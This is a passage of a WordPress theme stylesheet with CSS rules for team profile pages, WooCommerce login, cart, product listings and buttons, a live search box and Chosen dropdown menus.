
.paging-navigation span.current,
.paging-navigation a:hover {
	background-color: #77be32;
	color: #FFF;		
}

.slider-container .nx-slider {
	margin-bottom: 0px;
}


/**
 * 10.0 Team Single
 * ----------------------------------------------------------------------------
 */


.team.has-post-thumbnail .entry-thumbnail {
	display: block;
	float: right; 
	width: 50%;
}

.team.has-post-thumbnail .team-thumb {
	padding-left: 16px;

}

.team.has-post-thumbnail .team-thumb img {
	width: 100%;
}

.team.has-post-thumbnail .entry-content {
	display: block;
	float: left; 
	width: 50%;
}

.team.has-post-thumbnail .entry-content h2 {
	font-size: 20px;
	margin: 0px 0px 24px 0px;
}

.team.has-post-thumbnail .team-content {
	padding-right: 16px;
}

ul.team-contact,
ul.team-social {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	margin-bottom: 16px;
}

ul.team-contact li {
	display: block;
	line-height: 24px;
}

ul.team-contact li span {
	padding-left: 16px;
}

ul.team-social li {
	display: inline-block;
	font-family: FontAwesome;	
}

ul.team-social li a span {
	display: block;
	height: 32px;
	width: 32px;
	line-height: 32px;
	vertical-align: middle;
	text-align: center;
	font-size: 16px;
}

ul.team-social li a i {
	color: #575757;
}


/**
 * 5.0 woocommerce
 * ----------------------------------------------------------------------------
 */

/* user login menu */

.woocombar-wrap {
	display: block;
	background-color: #77be32;
}

.woocombar {
	display: block;
	clear: both;
	height: 48px;
	margin: 0px auto;
}

ul.woocom,
ul.woocom li {
	 margin: 0px;
	 padding: 0px;
	 list-style-type: none;
}

ul.woocom li {
	display: block;
	float: left;
	padding: 0px 12px;
}

ul.woocom ul li {
	display: block;
	float: left;
	padding: 6px 12px;
}

ul.woocom > li {
	border-right: 1px solid rgba(255,255,255,0.2);
}

ul.woocom > li:first-child {
	padding-left: 0px;
}

,
ul.woocom > li:last-child {
	border-right: 0px solid #FFF;
}

ul.woocom > li > a {
	color: #FFF;
	line-height: 48px;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	vertical-align: middle;
}

ul.woocom li form {
	margin: 0px;
	padding: 0px;
}

ul.woocom li.top-login {
	position: relative;
}

ul.woocom li.top-login ul {
	display: none;
	width: 204px;
	position: absolute;
	left: 0px;
	top: 40px;
	border-bottom: 2px solid #77be32;
	padding: 0px;
	margin: 0px;
	background-color: #FFFFFF;
	z-index: 1002;
	padding-bottom: 12px;
    -webkit-animation-duration: .5s; 
    animation-duration: .5s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out;
	background-color: #f7f7f7;	
}

.page-shadow ul.woocom li.top-login ul,
.extra-page-shadow ul.woocom li.top-login ul {
	box-shadow: 0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	background-color: #fff;	
}

ul.woocom li.top-login:hover ul {
	display: block;
    -webkit-animation-name: nx-fadeInUp; 
    animation-name: nx-fadeInUp;	
}

ul.woocom li.top-login ul li input {
	width: 100%;
}

ul.woocom li.top-login .toplogin input.button {
	border-radius: 3px!important;
}

.reg-link {
	display: block;
	clear: both;
	width: 100%;
	min-height: 16px;
}

.reg-link a.resig {
	display: block;
	float: left;
}

.reg-link a.forgot {
	display: block;
	float: right;
}


.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button {
	background: transparent;
	color: #ffffff;
	display: inline-block;
	padding: 10px 24px;
	margin: 0px;
	background-color: #77be32;
	border: 1px solid #77be32;
	line-height: 14px;
	font-weight: normal;
	box-shadow: none;
}

/* Line 1 */
.woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover {
	background: transparent;	
	background-color: #333333;
	color: #ffffff;
	outline-width: medium;
	outline-style: none;
	margin: 0px;
	box-shadow: none;			
}

.woocommerce .outofstock:before {
	display: block;
	height: 80px;
	width: 80px;
	position: absolute;
	left: 12px;
	top: 12px;
	background-image: url(images/outofstock.png);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	z-index: 208;
	content: "";
	z-index: 1007;
}

body .woocombar form.toplogin input {
	width: 100%;
}

.topcart {
	position: relative;
}

.cartdrop {
	display: block;
	width: 280px;
	position: absolute;
	left: 0px;
	top: 40px;
	z-index: 1003;
	padding: 12px;
	background-color: #F7F7F7;
	border-bottom: 2px solid #77be32;
	display: none;
	height: 1px;
	overflow: hidden;
}

.page-shadow .cartdrop,
.extra-page-shadow .cartdrop {
	-webkit-box-shadow: 0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	background-color: #FFFFFF;	
}

.topcart:hover .cartdrop {
	display: block;
	height: auto;
    -webkit-animation-name: nx-fadeInUp; 
    animation-name: nx-fadeInUp;	
}

.cartdrop ul.cart_list,
.cartdrop ul.cart_list > li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.cartdrop ul.cart_list > li {
	display: block;
	float: none;
	padding: 6px 0px 2px 0px;
	border-bottom: 1px solid #e7e7e7;
}

.cartdrop ul.cart_list > li:before,
.cartdrop ul.cart_list > li:after {
    content:"";
    display:table;
}

.cartdrop ul.cart_list > li:after {
    clear:both;
}

.cartdrop ul.cart_list li img, 
.cartdrop ul.product_list_widget li img, 
.cartdrop ul.cart_list li img, 
.cartdrop ul.product_list_widget li img {
	float: right;
	margin-left: 4px;
	width: 56px;
	height: auto;
	box-shadow: none;
}

.cartdrop #content .quantity, 
.cartdrop .quantity, 
.cartdrop #content .quantity, 
.cartdrop .quantity {
	width: 60px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
}

.cartdrop ul.cart_list li a, 
.cartdrop ul.product_list_widget li a, 
.cartdrop ul.cart_list li a, 
.cartdrop ul.product_list_widget li a {
	display: block;
	font-weight: 700;
}

.cartdrop .widget_shopping_cart .total, 
.cartdrop .widget_shopping_cart .total, 
.cartdrop .total, 
.cartdrop .total {
	border-top: 3px double #e7e7e7;
	padding: 4px 0px 0px 0px;
}

.woocommerce .products .outofstock a.product_type_simple {
	color: #373737;
	background-color: #e7e7e7;
	border: none;
}
.woocommerce .products .outofstock:hover a.product_type_simple {
  background-color: #333333;
  color: #ffffff;	
}

.woocommerce .product .woo-border-box a.product_type_simple,
.woocommerce-page .product .woo-border-box a.product_type_simple {
	background: transparent;
	border: 1px solid #e7e7e7;	
}

.woocommerce .product .woo-border-box:hover a.product_type_simple,
.woocommerce-page .product .woo-border-box:hover a.product_type_simple {
}

.cartdrop a.button {
	color: #FFFFFF;
}

.woocommerce .product a.button.product_type_simple:not(.add_to_cart_button),
.woocommerce-page .product a.button.product_type_simple:not(.add_to_cart_button) {
	color: #373737;
}

.woocommerce .product:hover a.button.product_type_simple:not(.add_to_cart_button),
.woocommerce-page .product:hover a.button.product_type_simple:not(.add_to_cart_button) {
	background-color: #373737;
	color: #FFFFFF;
}


ul.woocom li.user-submenu:hover ul {
	margin: 0px;
	padding: 0px;
}

ul.woocom li.user-submenu ul li {
	display: block;
	width: 100%;
	margin: 0px;
	padding: 0px;
}

ul.woocom li.user-submenu ul li a {
	display: block;
	line-height: 32px;
	padding-left: 12px;
	padding-right: 12px;
	border-bottom: 1px solid #e7e7e7;
	color: #373737;
}


/* Live search */

#sf_results {
	font-size: 13px;
	z-index: 1011;
	text-align: left;
	border-radius: 0px;
	border: solid;
	border-width: 0px;
	overflow: hidden;
	background-color: #F7F7F7;
	border-color: #e7e7e7;
    -webkit-animation-duration: .5s; 
    animation-duration: .5s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out;
	border-bottom:  none;	
}

.page-shadow #sf_results,
.extra-page-shadow #sf_results {
	background-color: #FFF;
	-webkit-box-shadow: 0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 4px 4px 2px rgba(0, 0, 0, 0.2);	
}

.sf_more {
	display: block;
	min-height: 1px;
	margin: 3px 0 0px;
	padding: 8px 0px 16px 0px;
	text-align: center;
	font-weight:bold;	
	line-height:12px;
	background-color: #77be32;
	color: #ffffff;
	min-height: 32px;
}

.sf_more a,
.sf_more a:visited,
.sf_more a:hover {
	color: #FFF;
}

.sf_more #sf_loading {
	min-height: 32px;
	line-height: 32px;
	font-size: 20px;
	text-align: center;	
}

.sf_more .sf_text, 
.sf_more .sf_small {
	text-align:center;
}

#sf_results .sf_more .sf_text {
	text-align: center;
}

.sf_more img {	
	padding: 10px 0;
}

#sf_val {
	z-index: 1011;
	-height: 180px;
	-overflow-y: auto;
}

#sf_val ul {
	margin:0;
	list-style:none;
	padding: 0;
}

#sf_val ul.sf_main {
	margin:0;
	list-style:none;
	padding: 0;
}

#sf_val .sf_result_container ul {
	margin:0;
	list-style:none;
	padding: 0;
}

#sf_val ul li.sf_category a {
	margin-left:5px;
	padding: 3px 0;
}

#sf_val ul ul li {
	list-style:none;
	border-style:solid;
	border-width: 1px 0;
	border-color: #e7e7e7;
	border-bottom: none;
	cursor: pointer;
	display: block;
}

#sf_val ul ul li:hover {
	background-color: #ffffff;
}

.page-shadow #sf_val ul ul li:hover,
.extra-page-shadow #sf_val ul ul li:hover {
	background-color: #F3F3F3;
}


#sf_val ul li a:hover {
	text-decoration:none;
}

#sf_val ul li a {
	text-decoration:none;
	display: block;
}

#sf_val ul li.sf_selected a, 
#sf_val ul li.sf_selected span {
	text-decoration:none;
}

#sf_val ul li.sf_item {
	padding: 6px 30px 2px 78px;
	position:relative;
	line-height:12px;
	min-height:74px;
}

#sf_val ul li.sf_item a {
	display:block;
}

#sf_val ul li span.sf_small {
	color: #999;
}

#sf_results #sf_val ul li.sf_more .sf_small {
	color: rgba(255,255,255,0.8);
}

#sf_val ul li.sf_header {
	padding:4px 15px 5px 6px;
	border-bottom: 0 none;
}

#sf_val li.sf_item img {
	display: block;
	height: 60px;
	left: 6px;
	position: absolute;
	width: 60px;
	top: 6px;
}

#sf_val li .sf_text {
	font-weight: bold;
	text-align: left;
	font-size: 13px;
	line-height: 16px;
}

#sf_val li a span.sf_text, 
#sf_val li a span.sf_small {
	display:block;
}

#sf_val li a span.prod-price {
	font-size: 14px;
	font-weight: 700;
	display: inline-block;
	padding-top: 12px;
}

#sf_val li .sf_small {
	text-align: left;
	line-height: 18px;
}

#sf_val li.sf_more .sf_small {
	font-size:9px;
	text-align: center;
	line-height: 15px;
}

.sf_container {
	display: block;
	float: right;
	padding: 4px 0px 4px 12px;
	width: 50%;
}

.sf_container form {
	margin: 0px;
	padding: 0px;
}

.nx-live-form {
	position: relative;
}

.nx-live-form .catselect {
	position: absolute;
	top: 0px;
	left: -100px;
	width: 100px;
}

.sidr .sidr-class-nx-live-form .sidr-class-catselect .sidr-class-chosen-container {
	display: none;
}

.sf_search {	
	border-radius: 0px;
	position: relative;
	line-height: 38px;
	padding: 0px 0px;
	border: 1px solid rgba(255,255,255,0.3);
	background-color: rgba(0,0,0,0.2);
	color: #FFF;
	border-radius: 0px;
}

.sf_search .sf_input {
	height: 38px;
	line-height: 38px;
	padding: 0px 10px;
	margin: 0px;
	border: none;
	border-radius: 0px;
	background: transparent;
	color: rgba(255,255,255,0.3);
	font-weight: 700;
	width: 100%;
	padding-right: 140px;
}

.sf_search .sf_focused {
	background-color: #FFF;
	font-weight: 400;
	color: #373737;
}

.sf_search .searchsubmit {
	padding: 0px 24px;
	line-height: 38px;
	height: 38px;
	border: 0px;
	background-color: #F00;
	background-color: #373737;
	color: #FFF;
	margin: 0px;
	border-radius: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
	font-weight: 700;
}

.sf_search .searchsubmit:hover {
	background-color: #77be32;
	color: #FFF;
}

.sf_search .sf_input:focus,
.searchsubmit:focus {	
	outline: none;
}

.sf_search  .screen-reader-text {	
	display:none;
}

#sf_loading {
	display:block;
	width:100%;
	height:30px;
}

#sf_sb ::-webkit-scrollbar {
	height: 10px;
	overflow: visible;
	width: 10px;
}

#sf_sb ::-webkit-scrollbar-thumb {
	background-color: rgba(0, 0, 0, .2);
	background-clip: padding-box;
	border: solid transparent;
	border-width: 1px 1px 1px 1px;
	min-height: 28px;
	padding: 100px 0 0;
}
#sf_sb ::-webkit-scrollbar-button {
	height: 0;
	width: 0;
}
#sf_sb ::-webkit-scrollbar-track {
	background-clip: padding-box;
	border: solid transparent;
	border-width: 0 0 0 4px;
}
#sf_sb ::-webkit-scrollbar-corner {
	background: transparent;
}
.sf_result_container {
	max-height:200px;
	overflow:auto;
	margin-top: 0;
	margin-bottom: 0;
}

.screen-reader-text {
	display:block;
}


/* WooCommerce styles */
#sf_val ul li.sf_item span.sf_list a {
	display: inline-block;
	padding: 2px 5px;
	border-radius: 3px;
	margin-bottom: 3px;
	min-height: 0;
	margin-right: 5px;
	min-height:0;
}

#sf_val ul li.sf_item span.sf_tags a {
	background: #65A1FA;
	color: #fff !important;
}

.sf_item.woocommerce .quantity input.qty {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c8bfc6;
	font-size: 12px;
	height: 24px;
	line-height: 12px;
}

.sf_item.woocommerce div.quantity{
	width:44px;
}

.sf_item.woocommerce .product form.cart {
	margin-bottom:5px;
	margin-top:5px;
}

.has-no-sidebar .woo-content {
	width: 100%;
}

.has-right-sidebar .woo-content {
	width: 75%;
	float: left;
}
.has-left-sidebar .woo-content {
	width: 75%;
	float: right;
}

.woocommerce ul.products li.product a img, 
.woocommerce-page ul.products li.product a img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0px;
	box-shadow: none;
	padding: 12px 12px 6px 12px;
}

.woocommerce .nx-woo-modern ul.products li.product a img, 
.woocommerce-page .nx-woo-modern ul.products li.product a img {
	padding: 0px 0px 6px 0px;
}

/* Line 1 */
.woocommerce ul.products li.product a:hover img, 
.woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	text-align: center;
	padding-bottom: 0px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	display: block;
	text-align: center;
}

.woocommerce .products .star-rating, 
.woocommerce-page .products .star-rating {
	display: inline-block;
	float: none;
	color: #999999;
}

.woocommerce ul li.product .star-rating,
.woocommerce-page ul li.product .star-rating {
	font-size: 8px;
}

.woocommerce .nx-woo-modern ul li.product .nx-rating,
.woocommerce-page .nx-woo-modern ul li.product .nx-rating {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	height: 32px;
	padding-top: 9px;
	width: 100%;
	background-color: rgba(0,0,0,0.2);
	z-index: 1006;
	color: #C00;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;
	opacity: 0;
	top: -26px;	
}

.woocommerce .nx-woo-modern ul li.product:hover .nx-rating,
.woocommerce-page .nx-woo-modern ul li.product:hover .nx-rating {
	opacity: 1;
	top: 0px;
	
}

.woocommerce .nx-woo-modern ul li.product .star-rating,
.woocommerce-page .nx-woo-modern ul li.product .star-rating {
	font-size: 14px;
	color: #0F0;
}

.woocommerce .nx-woo-modern ul li.product .star-rating:before,
.woocommerce-page .nx-woo-modern ul li.product .star-rating:before {
	color: #FC0;	
}

.woocommerce .nx-woo-modern ul li.product .star-rating span,
.woocommerce-page .nx-woo-modern ul li.product .star-rating span {
	color: #FC0;
}


.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price {
	display: block;
	clear: both;
	font-weight: 700;
	color: #666;
	font-size: 16px;
}

.woocommerce ul.products li.product .price del {
	display: inline-block!important;
}

.woocommerce li.product a.add_to_cart_button,
.woocommerce-page li.product a.add_to_cart_button {
	background-color: #e7e7e7;
	border: none;
	border-radius: 0px;
	color: #373737;
	margin: 6px 12px 12px 12px;
	text-shadow: none;
}

.woocommerce .nx-woo-modern li.product a.add_to_cart_button,
.woocommerce-page .nx-woo-modern li.product a.add_to_cart_button {
	background: transparent;
	border: 1px solid #e7e7e7;
	color: #373737;
}

.woocommerce li.product a.add_to_cart_button.added,
.woocommerce-page li.product a.add_to_cart_button.added {
	margin-bottom: 0px;
}

.product-cat-singles .wc-forward a,
.product-cat-singles .wc-forward {
	padding-bottom: 6px;
}

.product-cat-singles .wc-forward a:after,
.product-cat-singles .wc-forward:after {
	display: none;
}

.woocommerce li.product:hover a.add_to_cart_button,
.woocommerce-page li.product:hover a.add_to_cart_button {
	background-color: #77be32;
	color: #FFFFFF;
	text-shadow: none;
}

.product a h3,
.product a:visited h3 {
	color: #373737;
}

.woocommerce ul.products li.product .woo-border-box h3, 
.woocommerce-page ul.products li.product .woo-border-box h3 {
	padding: 6px 12px 12px 12px;
	font-size: 14px;
}

.archive.woocommerce ul.products li.product h3 {
	padding: 6px 12px 12px 12px;
	font-size: 14px!important;
	font-weight: 500;
}

.woocommerce .nx-woo-modern ul.products li.product .woo-border-box h3, 
.woocommerce-page .nx-woo-modern ul.products li.product .woo-border-box h3 {
	padding-bottom: 6px;
}

.product a:hover h3 {
	color: #77be32;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce-page ul.products li.product .onsale {
	min-height: 76px;
	min-width: 76px;
	padding: 0px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	line-height: 32px;
	right: auto;
	top: 0px;
	left: 0px;
	margin: 0px;
	border-radius: 0px;
	text-shadow: none;
	color: #ffffff;
	box-shadow: none;
	z-index: 1005;
	background-image: url(images/onsale.png);
}

.woocommerce .product_list_widget .star-rating {
	font-size: 8px;	
}

.woocommerce .product_list_widget > li > a {
	font-weight: 700;
}

.woocommerce .product_list_widget > li > .reviewer {
	font-size: 11px;
}

.woocommerce .widget .star-rating {
	font-size: 8px;
}

.woocommerce li.outofstock > a.button {
	margin: 6px 6px;
}

.woocommerce .woo-content .type-product.sale span.onsale,
.woocommerce-page .woo-content .type-product.sale span.onsale,
.woocommerce .product span.nx-onsale,
.woocommerce-page .product span.nx-onsale {
	background: transparent;
	background-image: url(images/onsale.png);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	height: 76px;
	width: 72px;
	border-radius: 0px;
	box-shadow: none;
	font-size: 1px;
	overflow: hidden;
	text-indent: -999px;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 1007;
}

.woocommerce ul.products li mark.count,
.woocommerce-page ul.products li mark.count {
	background: transparent;
	color: #999;
}

.widget ul.product_list_widget ins {
	background: transparent;
}

.widget ul.product_list_widget del {
	color: #999;
}

.site-footer .widget .wpcf7-form > p {
	margin-bottom: 6px;
}

.site-footer .widget .wpcf7-form > p textarea {
	height: 120px;
}

.site-footer .widget .wpcf7-validation-errors {
	border: 1px solid #999;
}


.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.product_list_widget li a {
	font-weight: normal;
	font-size: 14px;
}

.woocommerce ul.product_list_widget .star-rating, 
.woocommerce-page ul.product_list_widget .star-rating {
	margin-bottom: 8px;
}

.woocommerce #main .entry-content .wishlist_table img.wp-post-image,
.woocommerce-page #main .entry-content .wishlist_table img.wp-post-image {
	width: 72px;
}


.woocommerce .wishlist_table .product-stock-status,
.woocommerce .wishlist_table .product-price {
	text-align: left;
}

.woocommerce .nx-woo-default ul.products li.product .woo-border-box, 
.woocommerce-page .nx-woo-default ul.products li.product .woo-border-box {
	background-color: #FFF;
}

.woocommerce .nx-woo-default ul.products li.product:hover .woo-border-box, 
.woocommerce-page .nx-woo-default ul.products li.product:hover .woo-border-box {
	background-color: #f7f7f7;
}

.header-icons {
	position: relative;
}

.site-header .woocart .cartdrop {
	left: auto;
	right: 0px;
	top: 28px;
	overflow: hidden;
}

.site-header .woocart:hover .cartdrop {
	display: block;
	height: auto;
    -webkit-animation-name: nx-fadeInUp; 
    animation-name: nx-fadeInUp;	
}

/* Choosen drop downs */
.site-main .chosen-container .chosen-drop {
    border: 1px solid #e7e7e7;
    border-top: 0;
    background: #fff;
    box-shadow: none;
}

.site-main .chosen-container-single .chosen-single {
    padding: 0 0 0 8px;
    height: 32px;
    border: 1px solid #e7e7e7;
    border-radius: 3px;
    box-shadow: none;
	background-color: #f7f7f7;
    color: #373737;
    line-height: 32px;
	background-image: none;
}
.chosen-container-single .chosen-default {
    color: #999;
}
.chosen-container-single .chosen-single span {
    display: block;
    overflow: hidden;
    margin-right: 26px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px;
}
.site-main .chosen-container-single .chosen-single abbr {
    top: 12px;
    right: 26px;
    width: 12px;
    height: 12px;
}
.chosen-container-single .chosen-single abbr:hover, 
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
    background-position: -42px -10px;
}
.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px;
    height: 100%;
}

.site-main .chosen-container-single .chosen-single div b {
    display: block;
    width: 100%;
    height: 100%;
	background-position: 0px 8px;
}

.site-main .chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-radius: 0 0 3px 3px;
    background-clip: padding-box;
}

.site-main .chosen-container-active .chosen-single {
    border: 1px solid #e7e7e7;
    box-shadow: none;
}
.site-main .chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #e7e7e7;
	background-image: none;
    box-shadow: none;;
}
.site-main  .chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: 0;
    background: 0 0;
}
.site-main .chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 8px;
}
.site-main .chosen-container-active .chosen-choices {
    border: 1px solid #77be32;
    box-shadow: none;
}


.chosen-rtl {
    text-align: right;
}
.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0;
}
.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl;
}
.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px;
}
.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px;
}
.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px;
}
.chosen-rtl .chosen-choices li {
    float: right;
}
.chosen-rtl .chosen-choices li.search-field input[type=text] {
    direction: rtl;
}
.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px;
}
.chosen-rtl .chosen-drop, .chosen-rtl.chosen-container-single-nosearch .chosen-search {
    left: 9999px;
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0;
}
.chosen-rtl .chosen-search input[type=text] {
    padding: 4px 5px 4px 20px;
    background: #fff url(../images/chosen-sprite.png) no-repeat -30px -20px;
    background: url(../images/chosen-sprite.png) no-repeat -30px -20px, -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(1%, #eee), color-stop(15%, #fff));
    background: url(../images/chosen-sprite.png) no-repeat -30px -20px, -webkit-linear-gradient(#eee 1%, #fff 15%);
    background: url(../images/chosen-sprite.png) no-repeat -30px -20px, -moz-linear-gradient(#eee 1%, #fff 15%);
    background: url(../images/chosen-sprite.png) no-repeat -30px -20px, -o-linear-gradient(#eee 1%, #fff 15%);
    background: url(../images/chosen-sprite.png) no-repeat -30px -20px, linear-gradient(#eee 1%, #fff 15%);
    direction: rtl;
}
.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px;
}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px;
}

.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {

	top: 10px!important;
	right: 6px!important;
}

.woocommerce .site-main #content input.button.alt, 
.woocommerce .site-main #respond input#submit.alt, 
.woocommerce .site-main a.button.alt, 
.woocommerce .site-main button.button.alt, 
.woocommerce .site-main input.button.alt, 
.woocommerce-page .site-main #content input.button.alt, 
.woocommerce-page .site-main #respond input#submit.alt, 
.woocommerce-page .site-main a.button.alt, 
.woocommerce-page .site-main button.button.alt, 
.woocommerce-page .site-main input.button.alt {
	background: transparent;
	color: #fff;
	display: inline-block;
	padding: 10px 24px;
	text-decoration: none;
	background-color: #77be32;
	border: 1px solid #77be32; 
	border-radius: 3px;
	text-shadow: none;
}

.woocommerce .site-main #content input.button.alt:hover, 
.woocommerce .site-main #respond input#submit.alt:hover, 
.woocommerce .site-main a.button.alt:hover, 
.woocommerce .site-main button.button.alt:hover, 
.woocommerce .site-main input.button.alt:hover, 
.woocommerce-page .site-main #content input.button.alt:hover, 
.woocommerce-page .site-main #respond input#submit.alt:hover, 
.woocommerce-page .site-main a.button.alt:hover, 
.woocommerce-page .site-main button.button.alt:hover, 
.woocommerce-page .site-main input.button.alt:hover {
	background: transparent;
	color: #fff;
	display: inline-block;
	padding: 10px 24px;
	text-decoration: none;
	background-color: #373737;
	border-radius: 3px;	
}

.woocommerce div.woo-content .entry-summary div.quantity input.qty {
	height: 36px;
}

.woocommerce div.woo-content .entry-summary div.quantity input.plus,
.woocommerce div.woo-content .entry-summary div.quantity input.minus {
	height: 18px;
	line-height: 14px;
	background: transparent;
	background-color: #FFF;
}

.woocommerce .entry-summary p.price > span.amount {
	font-size: 24px;
	font-weight: 400;
	color: #373737;
}

.woocommerce .entry-summary p.price > ins > span.amount {
	font-size: 24px;
	font-weight: 400;
	color: #373737;
}

.woocommerce .entry-summary p.price > del > span.amount {
	font-size: 16px;
	font-weight: 300;
	color: #999;
}

.woocommerce .yith-wcwl-add-to-wishlist {
	height: 40px;
}

.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist {
	background-color: #e7e7e7;
	padding: 6px 12px;
	color: #373737;
	display: inline-block;
	margin-bottom: 4px;
	min-width: 180px;
	width: 100%;
	border-radius: 3px;	
	margin-bottom: 0px;
}

.woocommerce .yith-wcwl-add-to-wishlist + .clear {
	height: 4px;
}

.woocombar li.topcart a span.cart-counts {
	display: inline-block;
	background-color: #373737;
	border-radius: 50%;
	height: 20px;
	width: 20px;
	font-size: 11px;
	line-height: 20px;
	text-align: center;
}

.header-inwrap .navbar .woocart a {
	position: relative;
	padding-right: 16px;	
}

.header-inwrap .navbar .woocart li a {
	position: relative;
	padding-right: 0px;	
}

.header-inwrap .woocart .cartdrop a.wc-forward.checkout {
	margin-left: 16px;
}

.navbar .woocart span.cart-counts {
	display: block;
	background-color: #77be32;
	border-radius: 50%;
	height: 18px;
	width: 18px;
	font-size: 11px;
	line-height: 18px;
	text-align: center;
	color: #FFFFFF;
	position: absolute;
	left: 20px;
	top: -10px;
	animation-duration: 0.5s;
	animation-fill-mode: both;
	animation-timing-function: ease-in-out;
}

.navbar .woocart:hover a span.cart-counts {
	animation-name: flip;
	-webkit-animation-name: flip; 	
}

.woocommerce .yith-wcwl-add-button a {
	color: #373737;
}

.woocommerce .entry-summary .compare {
	background-color: #e7e7e7;
	padding: 6px 12px;
	color: #373737;
	display: inline-block;
	margin-bottom: 4px;
	min-width: 180px;
	width: 100%;
	border-radius: 3px;
}

.woocommerce .entry-summary .compare:hover,
.woocommerce .yith-wcwl-add-button a:hover {
	color: #77be32;
}

.woocommerce .entry-summary a.compare.button {
	border: none;
	margin-bottom: 4px;
	text-shadow: none;
	line-height: 24px;	
}

.woocommerce .entry-summary a.compare.button:hover {
	border: none;
	margin-bottom: 4px;	
	text-shadow: none;	
	background-color: #e7e7e7;
}

.woocommerce .summary .product_meta {
	margin-top: 0px;
	margin-bottom: 0px;
}

.woocommerce .related ul li.product, 
.woocommerce .related ul.products li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce-page .upsells.products ul li.product, 
.woocommerce-page .upsells.products ul.products li.product {
	width: 48%;
	width: 22.05%;
}

.woocommerce #content div.product div.images img, 
.woocommerce div.product div.images img, 
.woocommerce-page #content div.product div.images img, 
.woocommerce-page div.product div.images img {
	box-shadow: none;
	border: 0px solid #e7e7e7;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;	
}

.woocommerce #content .product .woocommerce-tabs ul.tabs li, 
.woocommerce .product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content .product .woocommerce-tabs ul.tabs li, 
.woocommerce-page .product .woocommerce-tabs ul.tabs li {
	
	box-shadow: none!important;
	background-image: none!important;
	background: transparent!important;
	background-color: #e7e7e7;
	border-radius: 0px!important;
	padding-left: 16px;
	padding-right: 16px;
	margin-left: 1px!important;
	margin-right: 1px!important;
	border-top-width: 2px!important;
	background-color: #f1f1f1!important;	
	/**/
}

.woocommerce #content .product .woocommerce-tabs ul.tabs li.active, 
.woocommerce .product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content .product .woocommerce-tabs ul.tabs li.active, 
